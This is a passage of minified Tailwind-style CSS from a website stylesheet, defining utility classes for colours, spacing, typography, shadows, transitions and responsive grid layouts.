89/var(--tw-divide-opacity,1))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.justify-self-center{justify-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-y-scroll{overflow-y:scroll}.overscroll-auto{overscroll-behavior:auto}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-\[20px\]{border-radius:20px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:1rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-tl-2xl{border-top-left-radius:2rem}.rounded-tl-3xl{border-top-left-radius:2.5rem}.rounded-tr-2xl{border-top-right-radius:2rem}.rounded-tr-3xl{border-top-right-radius:2.5rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-4{border-bottom-width:4px}.border-l{border-left-width:1px}.border-t{border-top-width:1px}.border-t-4{border-top-width:4px}.border-none{border-style:none}.border-black{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.border-blue{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(223 223 223/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.border-red-dark{--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.bg-\[\#f1f5fd\]{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-aqua{--tw-bg-opacity:1;background-color:rgb(37 186 167/var(--tw-bg-opacity,1))}.bg-aqua-300{--tw-bg-opacity:1;background-color:rgb(211 241 237/var(--tw-bg-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-blue{--tw-bg-opacity:1;background-color:rgb(31 116 219/var(--tw-bg-opacity,1))}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-blue-200{--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1))}.bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(147 188 237/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.bg-brick{--tw-bg-opacity:1;background-color:rgb(234 107 76/var(--tw-bg-opacity,1))}.bg-brick-300{--tw-bg-opacity:1;background-color:rgb(251 225 219/var(--tw-bg-opacity,1))}.bg-brick-400{--tw-bg-opacity:1;background-color:rgb(244 181 165/var(--tw-bg-opacity,1))}.bg-gray{--tw-bg-opacity:1;background-color:rgb(191 191 191/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(248 248 248/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(223 223 223/var(--tw-bg-opacity,1))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(128 128 128/var(--tw-bg-opacity,1))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(57 57 57/var(--tw-bg-opacity,1))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-lime{--tw-bg-opacity:1;background-color:rgb(201 216 22/var(--tw-bg-opacity,1))}.bg-lime-300{--tw-bg-opacity:1;background-color:rgb(244 247 208/var(--tw-bg-opacity,1))}.bg-purple-300{--tw-bg-opacity:1;background-color:rgb(221 218 235/var(--tw-bg-opacity,1))}.bg-red{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.bg-red-dark{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.bg-red-darker{--tw-bg-opacity:1;background-color:rgb(153 0 0/var(--tw-bg-opacity,1))}.bg-red-light{--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.bg-sunrise{--tw-bg-opacity:1;background-color:rgb(255 198 88/var(--tw-bg-opacity,1))}.bg-sunrise-300{--tw-bg-opacity:1;background-color:rgb(255 244 222/var(--tw-bg-opacity,1))}.bg-sunrise-400{--tw-bg-opacity:1;background-color:rgb(255 226 171/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-60{--tw-bg-opacity:0.6}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-black{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1a1a1a var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.fill-black{fill:#1a1a1a}.fill-current{fill:currentColor}.stroke-black{stroke:#1a1a1a}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.\!p-10{padding:2.5rem!important}.p-0{padding:0}.p-1{padding:.25rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-28{padding-top:7rem;padding-bottom:7rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-24{padding-bottom:6rem}.pb-28{padding-bottom:7rem}.pb-4{padding-bottom:1rem}.pb-56{padding-bottom:14rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pl-0{padding-left:0}.pl-12{padding-left:3rem}.pl-2{padding-left:.5rem}.pl-4{padding-left:1rem}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-10{padding-right:2.5rem}.pr-20{padding-right:5rem}.pr-3{padding-right:.75rem}.pr-6{padding-right:1.5rem}.pt-0{padding-top:0}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-44{padding-top:11rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.25rem}.text-left{text-align:left}.text-center{text-align:center}.align-middle{vertical-align:middle}.align-super{vertical-align:super}.\!font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif!important}.font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-sans{font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.text-2xl{font-size:1.75rem;line-height:2rem}.text-3xl{font-size:2rem;line-height:2.5rem}.text-4xl{font-size:2.625rem;line-height:110%}.text-5xl{font-size:3rem;line-height:1}.text-\[10px\]{font-size:10px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.25rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.5rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-bold{font-weight:700!important}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-\[1\]{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-aqua{--tw-text-opacity:1;color:rgb(37 186 167/var(--tw-text-opacity,1))}.text-aqua-300{--tw-text-opacity:1;color:rgb(211 241 237/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-blue{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:rgb(241 245 253/var(--tw-text-opacity,1))}.text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.text-blue-400{--tw-text-opacity:1;color:rgb(147 188 237/var(--tw-text-opacity,1))}.text-blue-50{--tw-text-opacity:1;color:rgb(250 252 255/var(--tw-text-opacity,1))}.text-gray{--tw-text-opacity:1;color:rgb(191 191 191/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:rgb(223 223 223/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(169 169 169/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(106 114 130/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(128 128 128/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-lime{--tw-text-opacity:1;color:rgb(201 216 22/var(--tw-text-opacity,1))}.text-lime-300{--tw-text-opacity:1;color:rgb(244 247 208/var(--tw-text-opacity,1))}.text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.text-sunrise{--tw-text-opacity:1;color:rgb(255 198 88/var(--tw-text-opacity,1))}.text-sunrise-300{--tw-text-opacity:1;color:rgb(255 244 222/var(--tw-text-opacity,1))}.text-sunrise-400{--tw-text-opacity:1;color:rgb(255 226 171/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.overline{text-decoration-line:overline}.no-underline{text-decoration-line:none}.decoration-dotted{text-decoration-style:dotted}.decoration-2{text-decoration-thickness:2px}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-elevation-default{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.outline{outline-style:solid}.outline-blue{outline-color:#1f74db}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[max-height\]{transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-150{transition-delay:.15s}.duration-200,.duration-\[200ms\]{transition-duration:.2s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.content-container{padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.content-container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.content-container{max-width:640px}}@media (min-width:990px){.content-container{max-width:990px}}@media (min-width:1024px){.content-container{max-width:1024px}}@media (min-width:1280px){.content-container{max-width:1280px}}@media (min-width:1536px){.content-container{max-width:1536px}}}@media (min-width:990px){.content-container{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:1024px){.content-container{margin-left:auto;margin-right:auto}.lg\:content-container{width:100%}@media (min-width:640px){.lg\:content-container{max-width:640px}}@media (min-width:990px){.lg\:content-container{max-width:990px}}@media (min-width:1024px){.lg\:content-container{max-width:1024px}}@media (min-width:1280px){.lg\:content-container{max-width:1280px}}@media (min-width:1536px){.lg\:content-container{max-width:1536px}}.lg\:content-container{margin-left:auto;margin-right:auto}}.content-min-h{min-height:calc(100vh - 300px)}@media (min-width:990px){.md\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.md\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.md\:site-grid{max-width:640px}}@media (min-width:990px){.md\:site-grid{max-width:990px}}@media (min-width:1024px){.md\:site-grid{max-width:1024px}}@media (min-width:1280px){.md\:site-grid{max-width:1280px}}@media (min-width:1536px){.md\:site-grid{max-width:1536px}}}@media (min-width:990px){.md\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1024px){.lg\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.lg\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.lg\:site-grid{max-width:640px}}@media (min-width:990px){.lg\:site-grid{max-width:990px}}@media (min-width:1024px){.lg\:site-grid{max-width:1024px}}@media (min-width:1280px){.lg\:site-grid{max-width:1280px}}@media (min-width:1536px){.lg\:site-grid{max-width:1536px}}}@media (min-width:990px){.lg\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1280px){.xl\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.xl\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.xl\:site-grid{max-width:640px}}@media (min-width:990px){.xl\:site-grid{max-width:990px}}@media (min-width:1024px){.xl\:site-grid{max-width:1024px}}@media (min-width:1280px){.xl\:site-grid{max-width:1280px}}@media (min-width:1536px){.xl\:site-grid{max-width:1536px}}}@media (min-width:990px){.xl\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:990px){.md\:image-container-responsive{width:100%}.md\:image-container-responsive>span{position:unset!important}.image-container-responsive .md\:image-responsive,.md\:image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}}.before\:translate-x-5:before{--tw-translate-x:1.25rem}.before\:translate-x-5:before,.before\:translate-y-2:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:translate-y-2:before{--tw-translate-y:0.5rem}.before\:translate-y-4:before{content:var(--tw-content);--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:pt-0:first-child{padding-top:0}.last\:mb-0:last-child{margin-bottom:0}.last\:snap-center:last-child{scroll-snap-align:center}.last\:pb-0:last-child{padding-bottom:0}.last\:font-bold:last-child{font-weight:700}.last\:text-black:last-child{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.last\:text-white:last-child{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-red:hover{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.hover\:bg-blue-300:hover{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.hover\:bg-red:hover{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.hover\:stroke-blue-300:hover{stroke:#cddff5}.hover\:stroke-red:hover{stroke:#ea1010}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.hover\:text-gray-100:hover{--tw-text-opacity:1;color:rgb(248 248 248/var(--tw-text-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.hover\:text-red:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-elevation-hover:hover{--tw-shadow:0px 4px 20px rgba(0,0,0,.16);--tw-shadow-colored:0px 4px 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:checked\:bg-gray-700:checked:hover{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.focus\:top-1:focus{top:.25rem}.focus\:border-blue:focus{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.focus\:bg-\[\#f1f5fd\]:focus{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.focus\:bg-red-dark:focus{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:outline:focus{outline-style:solid}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(31 116 219/var(--tw-ring-opacity,1))}.focus\:ring-opacity-40:focus{--tw-ring-opacity:0.4}.hover\:focus\:border-gray-700:focus:hover{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.focus-visible\:border-red:focus-visible{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.focus-visible\:text-red:focus-visible{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.focus-visible\:outline:focus-visible{outline-style:solid}.focus-visible\:ring:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.active\:bg-red-dark:active{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:scale-105,.group:hover .group-hover\:scale-95{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.group:hover .group-hover\:scale-x-\[\.94\]{--tw-scale-x:.94}.group:hover .group-hover\:scale-x-\[\.94\],.group:hover .group-hover\:scale-y-\[\.94\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-y-\[\.94\]{--tw-scale-y:.94}.group:hover .group-hover\:border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.group:hover .group-hover\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.group:hover .group-hover\:checked\:bg-gray-700:checked{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.peer:focus-visible~.peer-focus-visible\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (prefers-reduced-motion:no-preference){@keyframes marquee{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.motion-safe\:animate-marquee{animation:marquee 25s linear infinite}@keyframes marquee2{0%{transform:translateX(100%)}to{transform:translateX(0)}}.motion-safe\:animate-marquee2{animation:marquee2 25s linear infinite}.motion-safe\:overflow-hidden{overflow:hidden}}@media (min-width:640px){.sm\:relative{position:relative}.sm\:bottom-10{bottom:2.5rem}.sm\:bottom-auto{bottom:auto}.sm\:left-auto{left:auto}.sm\:left-full{left:100%}.sm\:right-0{right:0}.sm\:top-1\/2{top:50%}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:col-span-8{grid-column:span 8/span 8}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-start-1{grid-column-start:1}.sm\:col-start-2{grid-column-start:2}.sm\:mb-10{margin-bottom:2.5rem}.sm\:mb-8{margin-bottom:2rem}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:-translate-y-1\/2{--tw-translate-y:-50%}.sm\:-translate-y-1\/2,.sm\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-1{--tw-translate-x:0.25rem}.sm\:translate-x-2{--tw-translate-x:0.5rem}.sm\:translate-x-2,.sm\:translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-6{--tw-translate-x:1.5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:items-end{align-items:flex-end}.sm\:justify-end{justify-content:flex-end}.sm\:pt-0{padding-top:0}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.25rem;line-height:1.75rem}.sm\:before\:translate-y-4:before{--tw-translate-y:1rem}.sm\:before\:translate-y-4:before,.sm\:before\:translate-y-5:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:before\:translate-y-5:before{--tw-translate-y:1.25rem}}@media (min-width:990px){.md\:visible{visibility:visible}.md\:absolute{position:absolute}.md\:end-10{inset-inline-end:2.5rem}.md\:right-0{right:0}.md\:right-10{right:2.5rem}.md\:top-0{top:0}.md\:top-24{top:6rem}.md\:top-32{top:8rem}.md\:top-60{top:15rem}.md\:order-1{order:1}.md\:order-2{order:2}.md\:order-3{order:3}.md\:order-last{order:9999}.md\:col-span-10{grid-column:span 10/span 10}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 